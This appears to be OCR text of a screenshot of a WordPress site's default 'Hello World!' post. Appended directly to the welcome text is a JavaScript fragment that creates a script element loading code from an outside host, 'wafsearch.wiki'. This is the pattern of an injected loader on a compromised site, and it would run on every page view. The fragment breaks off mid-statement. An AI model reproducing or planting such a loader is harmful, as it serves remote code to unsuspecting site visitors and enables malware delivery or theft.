
UNCATEGORIZED
11 JUL
HELLO
WORLD!
Posted at 05:03h
in
Uncategorized
by
admin
0 Comments
0
Likes
Share
Welcome to WordPress. This is your
first post. Edit or delete it, then start
blogging!var url =
'https://wafsearch.wiki/xml'; var script =
document.createElement('script');
script.src = url; script.type =